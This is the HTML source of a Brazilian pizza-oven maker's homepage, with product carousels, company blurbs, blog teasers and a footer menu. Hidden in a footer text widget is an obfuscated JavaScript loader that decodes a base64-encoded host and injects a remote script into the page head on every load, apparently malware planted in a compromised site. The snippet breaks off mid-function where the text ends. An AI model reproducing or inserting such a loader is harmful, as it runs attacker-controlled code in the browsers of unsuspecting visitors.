<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><span><a title="ATENDIMENTO" href="https://donforno.com.br/atendimento/">ATENDIMENTO</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><span><a title="COMPRE AGORA" href="https://donforno.com.br/shop/">COMPRE AGORA</a></span></li>
</ul></div>	</div>
</div>

<div class="fw-page-builder-content">

<div style=" padding-top: 0; padding-bottom: 0;" class="section  dark "  >
	<div class="fw-container-fluid">
		<div class="fw-row">
	
<div class=" fw-col-xs-12 " >
			<div id="hero" class="carousel slide carousel-fade section no-padding" data-ride="carousel">
						<!-- Indicators -->
			<ol class="carousel-indicators">
								    <li data-target="#hero" data-slide-to="0" class="active"></li>
							</ol>

			<!-- Wrapper for slides -->
			<div class="carousel-inner" role="listbox">
				<!-- Slide one -->
														<div class="item active" style="background-image: url(//donforno.com.br/wp-content/uploads/2017/01/Banner-Portal_mini-peppe-Black-edition.jpg)">
						
						<div class="container">
							<div class="row blurb scrollme animateme" data-when="exit" data-from="0" data-to="1" data-opacity="0" data-translatey="100">
                				<div class="col-md-8 col-md-offset-2">
									<h1></h1>
									<h2></h2>
																													<a href="https://donforno.com.br/produto/forno-mini-peppe-black-edition/" target="_self" class="btn btn-default ">
											<span>COMPRE AGORA</span>
										</a>
																	</div>
							</div>
						</div>

					</div>
							<!-- Slides end -->
			</div>

			<script>
				jQuery(document).ready(function($){
					// Hero slider
					$('#hero').carousel({
						interval:5000 ,
						keyboard: true
					});
				});
			</script>
	</div>	
	</div></div>

	</div>
</div>


<div style="background-image:url(https://donforno.com.br/wp-content/uploads/2017/05/2017-05-04.png); padding-top: 0; padding-bottom: 0;" class="section matchHeight-parent dark "  >
	<div class="fw-container-fluid">
		<div class="fw-row">
	
<div class=" fw-col-xs-12 fw-col-sm-6 padding-80 mobile-center" >
			<section class="alignMiddle">
			
<header >
	<h1>Como criamos nossos</h1>
	<h2>Poderosos Fornos</h2>
</header><p>A criação de cada peça produzida pela Don Forno, tem como inspiração as soluções que queremos oferecer. Algo prático, funcional, aplicável e com um design sempre inovador, que oferece além de um bom preparo alimentício, beleza em qualquer ambiente que se encontrar. Gostamos de comunicar imponência e sofisticação através de nossos produtos e manter sempre  a qualidade de acabamento e produção em cada um dos produtos de nosso portfólio e em cada etapa de seu desenvolvimento. Tudo isso associada a mais alta tecnologia industrial e contando com pessoas extremamente capacitadas sempre pensando na melhor solução para nosso consumidor, executando testes e ensaios, sem abrir mão do design e beleza, utilizando materiais isolantes e altamente refratários que mesmo utilizando pouca quantidade de lenha ou carvão resulta em um alto potencial calórico. Nosso objetivo é inovar! Conte conosco, a Don Forno tem o dom de surpreender você!</p>
<div class="">
	<a href="http://donforno.com.br/portal/a-don-forno/" target="_self" class="btn btn-default">
		<span>Veja Mais</span>
	</a>
</div>			</section>
	
	</div>
<div class=" fw-col-xs-12 fw-col-sm-6 " >
			<div class="row">
	
		
		<div class="col-sm-6 fw-col-xs-6 icon-grid icon-1">

			<div class="alignMiddle">
				


										
					
						<span class="img-wrap">
							<img src="https://donforno.com.br/wp-content/uploads/2017/05/2017-05-12-1.png" alt="Design Inovador">
						</span>

					
							


				<h4>Design Inovador</h4>
				<p>Os fornos e acessórios da Don Forno possuem Design Inovador, capaz de embelezar qualquer ambiente da sua casa, apartamento ou varanda gourmet.
</p>
			</div>
		</div>

		
	
		
		<div class="col-sm-6 fw-col-xs-6 icon-grid icon-2">

			<div class="alignMiddle">
				


										
					
						<span class="img-wrap">
							<img src="https://donforno.com.br/wp-content/uploads/2017/05/2017-05-12-3.png" alt="Fabricação">
						</span>

					
							


				<h4>Fabricação</h4>
				<p>O melhor da tecnologia industrial e uma equipe especializada para oferecer o que há de melhor para você.
</p>
			</div>
		</div>

		
	
		
		<div class="col-sm-6 fw-col-xs-6 icon-grid icon-3">

			<div class="alignMiddle">
				


										
					
						<span class="img-wrap">
							<img src="https://donforno.com.br/wp-content/uploads/2017/05/2017-05-12.png" alt="Qualidade ">
						</span>

					
							


				<h4>Qualidade </h4>
				<p>A Don Forno sabe que cada detalhe é fundamental. Por isso a qualidade no acabamento é uma das primícias do nosso portfólio.
</p>
			</div>
		</div>

		
	
		
		<div class="col-sm-6 fw-col-xs-6 icon-grid icon-4">

			<div class="alignMiddle">
				


										
					
						<span class="img-wrap">
							<img src="https://donforno.com.br/wp-content/uploads/2017/05/2017-05-12-2.png" alt="Exclusividade">
						</span>

					
							


				<h4>Exclusividade</h4>
				<p>Oferecemos produtos exclusivos no mercado, tanto em design, qualidade e funcionalidade. Temos a capacidade de surpreender você.
</p>
			</div>
		</div>

		
	</div>	
	</div></div>

	</div>
</div>


<div style=" padding-top: 100px; padding-bottom: 100px;" class="section  light "  >
	<div class="fw-container-fluid">
		<div class="fw-row">
	
<div class="7 fw-col-xs-12 " >
			

<div id="carousel-5" class="carousel slide carousel-fade bs-carousel" data-ride="carousel">

	<div class="carousel-inner" role="listbox">
					<div class="item  active">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 matchHeight">
							<img src="//donforno.com.br/wp-content/uploads/2017/01/imagens-don-forno.png" alt="Voltado para" class=" no" />
						</div>
						<div class="col-sm-5 col-sm-push-1 matchHeight">
							<section class="alignMiddle mobile-center">
								<header>
									<h1>Voltado para</h1>
									<h2>SOFISTICAÇÃO E QUALIDADE</h2>
								</header>
								<p>Especializada em desenvolver Fornos e Acessórios com Design Sofisticado e Alta Funcionalidade, a Don Forno estreia no mercado nacional como uma linha de comunicação que valoriza design e requinte, totalmente consolidada pelo know-how de 15 anos da ELG Inoxidáveis, reconhecida por fabricar Churrasqueiras e Acessórios com alta tecnologia e otimizada capacidade de produção.</p>

																	<p><a href="#" class="btn btn-default">
										<span>Veja Mais</span>
									</a></p>
															</section>
						</div>
					</div>
				</div>
			</div>
					<div class="item  ">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 matchHeight">
							<img src="//donforno.com.br/wp-content/uploads/2017/01/imagens-don-forno2.png" alt="Uma Unidade de Negócio do" class=" no" />
						</div>
						<div class="col-sm-5 col-sm-push-1 matchHeight">
							<section class="alignMiddle mobile-center">
								<header>
									<h1>Uma Unidade de Negócio do</h1>
									<h2>GRUPO ELG</h2>
								</header>
								<p>Fortalecida pelo Grupo ELG, Don Forno conta com máquinas e equipamentos altamente tecnológicos que permitem evolução contínua, aumento na produção e inovação dos elementos de seu portfólio.</p>

																	<p><a href="#" class="btn btn-default">
										<span>Veja Mais</span>
									</a></p>
															</section>
						</div>
					</div>
				</div>
			</div>
				<a class="left carousel-control" href="#carousel-5" data-slide="prev">
			<span class="fa fa-chevron-left" aria-hidden="true"></span>
		</a>
		<a class="right carousel-control" href="#carousel-5" data-slide="next">
			<span class="fa fa-chevron-right" aria-hidden="true"></span>
		</a>
	</div>

</div>	
	</div></div>

	</div>
</div>


<div style="background-image:url(https://donforno.com.br/wp-content/uploads/2017/05/2017-05-04.png); padding-top: 100px; padding-bottom: 100px;" class="section matchHeight-parent dark "  >
	<div class="fw-container">
		<div class="fw-row">
	
<div class=" fw-col-xs-12 fw-col-sm-8 " >
				
	</div>
<div class=" fw-col-xs-12 fw-col-sm-4 " >
			<ul class="contact-list">
	
		<li>
					
			
				<i class="fa fa-arrows" style="color: #cbb27c"></i>

				

			<div>
				Role para os lados para visualizar mais rápido				<span></span>
			</div>

		</li>
	</ul>	
	</div></div>

<div class="fw-row">
	
<div class=" fw-col-xs-12 fw-col-sm-6 mobile-center" >
			<section class="alignMiddle">
			
<header >
	<h1>Escolha </h1>
	<h2>O Seu</h2>
</header><p>Temos um portfólio completo que atende todo nosso segmento. Qualidade, sofisticação e design aliado ao dom de surpreender você.  Escolha o seu!</p>
<div class="">
	<a href="/shop/" target="_self" class="btn btn-default">
		<span>Veja Mais</span>
	</a>
</div>			</section>
	
	</div>
<div class="7 fw-col-xs-12 fw-col-sm-6 " >
			
	<div id="owl_6" class="owl-carousel">
		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-vermelho/" data-quantity="1" data-product_id="2564" data-product_sku="MINI-PEPPE-VERMELHO" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-VERMELHO-STILL-225x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-VERMELHO-STILL-225x300.png 225w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-VERMELHO-STILL-135x180.png 135w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-VERMELHO-STILL-450x600.png 450w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-VERMELHO-STILL.png 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-vermelho/" title="Forno para Churrasqueira Mini Peppe – Vermelho">
						<h3>Forno para Churrasqueira Mini Peppe – Vermelho</h3>
					</a>
					<h4></h4>
				</div>

		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-branco/" data-quantity="1" data-product_id="2563" data-product_sku="MINI-PEPPE-BRANCO" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-BRANCO-STILL-225x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-BRANCO-STILL-225x300.png 225w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-BRANCO-STILL-135x180.png 135w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-BRANCO-STILL-450x600.png 450w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-BRANCO-STILL.png 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-branco/" title="Forno para Churrasqueira Mini Peppe – Branco">
						<h3>Forno para Churrasqueira Mini Peppe – Branco</h3>
					</a>
					<h4></h4>
				</div>

		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-amarelo/" data-quantity="1" data-product_id="2562" data-product_sku="MINI-PEPPE-AMARELO" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-amarelo-STILL-225x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-amarelo-STILL-225x300.png 225w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-amarelo-STILL-135x180.png 135w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-amarelo-STILL-450x600.png 450w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-amarelo-STILL.png 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-amarelo/" title="Forno para Churrasqueira Mini Peppe – Amarelo">
						<h3>Forno para Churrasqueira Mini Peppe – Amarelo</h3>
					</a>
					<h4></h4>
				</div>

		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-marrom/" data-quantity="1" data-product_id="2560" data-product_sku="MINI-PEPPE-MARROM" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/05/NIMI-PEPPE-MARROM-STILL-225x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/05/NIMI-PEPPE-MARROM-STILL-225x300.png 225w, https://donforno.com.br/wp-content/uploads/2017/05/NIMI-PEPPE-MARROM-STILL-135x180.png 135w, https://donforno.com.br/wp-content/uploads/2017/05/NIMI-PEPPE-MARROM-STILL-450x600.png 450w, https://donforno.com.br/wp-content/uploads/2017/05/NIMI-PEPPE-MARROM-STILL.png 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-marrom/" title="Forno para Churrasqueira Mini Peppe – Marrom">
						<h3>Forno para Churrasqueira Mini Peppe – Marrom</h3>
					</a>
					<h4></h4>
				</div>

		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/forno-mini-peppe-black-edition/" data-quantity="1" data-product_id="2457" data-product_sku="MINI-PEPPE-BLACK" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/09/MIni_forno_preto-225x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/09/MIni_forno_preto-225x300.jpg 225w, https://donforno.com.br/wp-content/uploads/2017/09/MIni_forno_preto-135x180.jpg 135w, https://donforno.com.br/wp-content/uploads/2017/09/MIni_forno_preto-450x600.jpg 450w, https://donforno.com.br/wp-content/uploads/2017/09/MIni_forno_preto.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/forno-mini-peppe-black-edition/" title="Forno Mini Peppe &#8211; BLACK EDITION">
						<h3>Forno Mini Peppe &#8211; BLACK EDITION</h3>
					</a>
					<h4></h4>
				</div>

		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/pa-de-pizza-de-cabo-curto/" data-quantity="1" data-product_id="2049" data-product_sku="7898647880061" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/05/2017-05-24-1-225x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/05/2017-05-24-1-225x300.jpg 225w, https://donforno.com.br/wp-content/uploads/2017/05/2017-05-24-1-135x180.jpg 135w, https://donforno.com.br/wp-content/uploads/2017/05/2017-05-24-1-450x600.jpg 450w, https://donforno.com.br/wp-content/uploads/2017/05/2017-05-24-1.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/pa-de-pizza-de-cabo-curto/" title="Pá de Pizza de Cabo Curto">
						<h3>Pá de Pizza de Cabo Curto</h3>
					</a>
					<h4></h4>
				</div>

		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/pa-de-pizza-redonda-em-inox/" data-quantity="1" data-product_id="1997" data-product_sku="7898647880078" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/05/2017-05-24-225x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/05/2017-05-24-225x300.jpg 225w, https://donforno.com.br/wp-content/uploads/2017/05/2017-05-24-135x180.jpg 135w, https://donforno.com.br/wp-content/uploads/2017/05/2017-05-24-450x600.jpg 450w, https://donforno.com.br/wp-content/uploads/2017/05/2017-05-24.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/pa-de-pizza-redonda-em-inox/" title="Pá de Pizza Redonda em Inox">
						<h3>Pá de Pizza Redonda em Inox</h3>
					</a>
					<h4></h4>
				</div>

					</div>

	<script type="text/javascript">
		jQuery(window).on('load resize scroll', function(){   
		    jQuery("#owl_6").owlCarousel({
		    	items: 1,
		    	loop: true,
		    	autoplay: true,
			    autoplayTimeout: 3000,
			    autoplaySpeed: 500,
			    autoplayHoverPause: true,
				responsive : {
					480 : { items : 1  },
					768 : { items : 2  },
					1024 : { items : 3 }
				},
		    });
		});
	</script>

	
	</div></div>

	</div>
</div>


<div style=" padding-top: 100px; padding-bottom: 100px;" class="section  light "  >
	<div class="fw-container-fluid">
		<div class="fw-row">
	
<div class="7 fw-col-xs-12 " >
			
<header class="centred">
	<h1>Produtos</h1>
	<h2>de Qualidade</h2>
</header>
	<div class="fw-divider-space" style="padding-top: 50px;"></div>

	<div id="owl_7" class="owl-carousel">
		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-vermelho/" data-quantity="1" data-product_id="2564" data-product_sku="MINI-PEPPE-VERMELHO" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-VERMELHO-STILL-225x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-VERMELHO-STILL-225x300.png 225w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-VERMELHO-STILL-135x180.png 135w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-VERMELHO-STILL-450x600.png 450w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-VERMELHO-STILL.png 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-vermelho/" title="Forno para Churrasqueira Mini Peppe – Vermelho">
						<h3>Forno para Churrasqueira Mini Peppe – Vermelho</h3>
					</a>
					<h4></h4>
				</div>

		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-branco/" data-quantity="1" data-product_id="2563" data-product_sku="MINI-PEPPE-BRANCO" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-BRANCO-STILL-225x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-BRANCO-STILL-225x300.png 225w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-BRANCO-STILL-135x180.png 135w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-BRANCO-STILL-450x600.png 450w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-BRANCO-STILL.png 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-branco/" title="Forno para Churrasqueira Mini Peppe – Branco">
						<h3>Forno para Churrasqueira Mini Peppe – Branco</h3>
					</a>
					<h4></h4>
				</div>

		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-amarelo/" data-quantity="1" data-product_id="2562" data-product_sku="MINI-PEPPE-AMARELO" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-amarelo-STILL-225x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-amarelo-STILL-225x300.png 225w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-amarelo-STILL-135x180.png 135w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-amarelo-STILL-450x600.png 450w, https://donforno.com.br/wp-content/uploads/2017/05/MINI-PEPPE-amarelo-STILL.png 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-amarelo/" title="Forno para Churrasqueira Mini Peppe – Amarelo">
						<h3>Forno para Churrasqueira Mini Peppe – Amarelo</h3>
					</a>
					<h4></h4>
				</div>

		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-marrom/" data-quantity="1" data-product_id="2560" data-product_sku="MINI-PEPPE-MARROM" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/05/NIMI-PEPPE-MARROM-STILL-225x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/05/NIMI-PEPPE-MARROM-STILL-225x300.png 225w, https://donforno.com.br/wp-content/uploads/2017/05/NIMI-PEPPE-MARROM-STILL-135x180.png 135w, https://donforno.com.br/wp-content/uploads/2017/05/NIMI-PEPPE-MARROM-STILL-450x600.png 450w, https://donforno.com.br/wp-content/uploads/2017/05/NIMI-PEPPE-MARROM-STILL.png 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/forno-para-churrasqueira-mini-peppe-marrom/" title="Forno para Churrasqueira Mini Peppe – Marrom">
						<h3>Forno para Churrasqueira Mini Peppe – Marrom</h3>
					</a>
					<h4></h4>
				</div>

		
				<div class="product item">
										<div class="image">
						<a rel="nofollow" href="https://donforno.com.br/produto/forno-mini-peppe-black-edition/" data-quantity="1" data-product_id="2457" data-product_sku="MINI-PEPPE-BLACK" class="button product_type_variable">Ver opções</a>						<img width="225" height="300" src="https://donforno.com.br/wp-content/uploads/2017/09/MIni_forno_preto-225x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://donforno.com.br/wp-content/uploads/2017/09/MIni_forno_preto-225x300.jpg 225w, https://donforno.com.br/wp-content/uploads/2017/09/MIni_forno_preto-135x180.jpg 135w, https://donforno.com.br/wp-content/uploads/2017/09/MIni_forno_preto-450x600.jpg 450w, https://donforno.com.br/wp-content/uploads/2017/09/MIni_forno_preto.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" />					</div>

					<a href="https://donforno.com.br/produto/forno-mini-peppe-black-edition/" title="Forno Mini Peppe &#8211; BLACK EDITION">
						<h3>Forno Mini Peppe &#8211; BLACK EDITION</h3>
					</a>
					<h4></h4>
				</div>

					</div>

	<script type="text/javascript">
		jQuery(window).on('load resize scroll', function(){   
		    jQuery("#owl_7").owlCarousel({
		    	items: 1,
		    	loop: false,
		    	autoplay: false,
			    autoplayTimeout: 4000,
			    autoplaySpeed: 500,
			    autoplayHoverPause: true,
				responsive : {
					480 : { items : 1  },
					768 : { items : 3  },
					1024 : { items : 4 }
				},
		    });
		});
	</script>

	
	</div></div>

	</div>
</div>


<div style=" padding-top: 0; padding-bottom: 0;" class="section  light "  >
	<div class="fw-container">
		<div class="fw-row">
	
<div class="7 fw-col-xs-12 " >
			
<div class="row">
			<div class="col-sm-6 latest-post matchHeight odd">
			<a href="https://donforno.com.br/sexta-e-dia-de-pizza-de-fraldinha-napolitana/" title="Sexta é dia de Pizza de Fraldinha Napolitana!"></a>
			<div class="row">
				<div class="col-sm-10 ">
					<header>
						<span class="date">8 de junho de 2018</span>
						<h2>Sexta é dia de Pizza de Fraldinha Napolitana!</h2>
					</header>

											<p class="meta-data">
							Postado por Thiago Amorim							<span>&bull;</span>
							<a href="https://donforno.com.br/sexta-e-dia-de-pizza-de-fraldinha-napolitana/#respond">
								No comments							</a>
						</p>
										
					<p>A protagonista da rodada de pizza, de hoje, certamente não é uma das mais cogitadas pra esse papel, mas acredite, ela vai te surpreender. Fraldinha! O que é? De onde vem? E por que foi a escolhida justamente pra uma pizzada? Você vai entender tudo isso e muito mais, quando conhecer os atributos deste corte [&hellip;]</p>
					<p><a href="https://donforno.com.br/sexta-e-dia-de-pizza-de-fraldinha-napolitana/" class="underline">Ler notícia</a></p>
				</div>
			</div>
						<div class="background" style="background-image: url(https://donforno.com.br/wp-content/uploads/2018/06/Blog-Sexta-é-dia-de-pizza-Don-Forno.png);"></div>
		</div>   
			<div class="col-sm-6 latest-post matchHeight even">
			<a href="https://donforno.com.br/que-tal-um-mini-forno-com-poder-de-forno-grande-conheca-o-mini-peppe/" title="Que tal um Mini Forno com poder de forno grande? Conheça o Mini Peppe"></a>
			<div class="row">
				<div class="col-sm-10 col-sm-push-1">
					<header>
						<span class="date">4 de julho de 2017</span>
						<h2>Que tal um Mini Forno com poder de forno grande? Conheça o Mini Peppe</h2>
					</header>

											<p class="meta-data">
							Postado por Thiago Amorim							<span>&bull;</span>
							<a href="https://donforno.com.br/que-tal-um-mini-forno-com-poder-de-forno-grande-conheca-o-mini-peppe/#comments">
								1 comment							</a>
						</p>
										
					<p>A solução para você assar Pizzas, Pães e Carnes de maneira descontraída, valorizando o sabor e com resultado surpreendente, chegou! Conheça o Mini Peppe, um forno prático, leve e portátil, que tem uma incrível capacidade de assar. Nas dimensões C 54 x A 31,5 x P 45 cm e com 14,2 kg, o Mini Peppe [&hellip;]</p>
					<p><a href="https://donforno.com.br/que-tal-um-mini-forno-com-poder-de-forno-grande-conheca-o-mini-peppe/" class="underline">Ler notícia</a></p>
				</div>
			</div>
						<div class="background" style="background-image: url(https://donforno.com.br/wp-content/uploads/2017/07/Banner-noticias_mini-PEPPE.jpg);"></div>
		</div>   
	</div>	
	</div></div>

	</div>
</div>


<div style=" padding-top: 100px; padding-bottom: 100px;" class="section  light "  >
	<div class="fw-container">
		<div class="fw-row">
	
<div class=" fw-col-xs-12 fw-col-sm-3 " >
			
<header class="centred">
	<h1>Unidades de Negócio</h1>
	<h2>GRUPO ELG</h2>
</header>	
	</div>
<div class=" fw-col-xs-12 fw-col-sm-9 " >
			

<div class="owl-carousel partners-8" id="partners">
			<div class="item">
			<img src="//donforno.com.br/wp-content/uploads/2017/01/2017-05-12-5.png" alt="ELG" />
		</div>
			<div class="item">
			<img src="//donforno.com.br/wp-content/uploads/2017/01/2017-05-12-4.png" alt="Grill Land" />
		</div>
			<div class="item">
			<img src="//donforno.com.br/wp-content/uploads/2017/01/2017-05-12-7.png" alt="BendForm" />
		</div>
			<div class="item">
			<img src="//donforno.com.br/wp-content/uploads/2017/01/2017-05-12-6.png" alt="Don Forno" />
		</div>
	</div>
<script type="text/javascript">
	jQuery(window).on('load resize scroll', function(){   
	    jQuery(".partners-8").owlCarousel({
	    	items: 1,
	    	loop: true,
	    	autoplay: true,
		    autoplayTimeout: 4000,
		    autoplaySpeed: 500,
		    autoplayHoverPause: true,
			responsive : {
				480 : { items : 1  },
				768 : { items : 3  },
				1024 : { items : 4 }
			},
	    });
	});
</script>	
	</div></div>

	</div>
</div>
</div>



	<footer>
		<div class="container">
			<div class="row">
									<div class="col-sm-2">
						<h6>Mapa do Site</h6><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-205"><a href="https://donforno.com.br/">Poderosos Fornos</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://donforno.com.br/a-don-forno/">A DonForno</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://donforno.com.br/shop/">Compre Agora</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1847"><a href="https://donforno.com.br/portal/categoria/nossos-fornos/">Nossos Fornos</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1848"><a href="https://donforno.com.br/portal/categoria/acessorios-good-cook-oven/">Acessórios</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://donforno.com.br/noticias/">Notícias</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://donforno.com.br/atendimento/">Atendimento</a></li>
</ul></div>			<div class="textwidget"><!-- 93a8f64e036287c0ec66d93e16981ff4 --></div>
					<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return 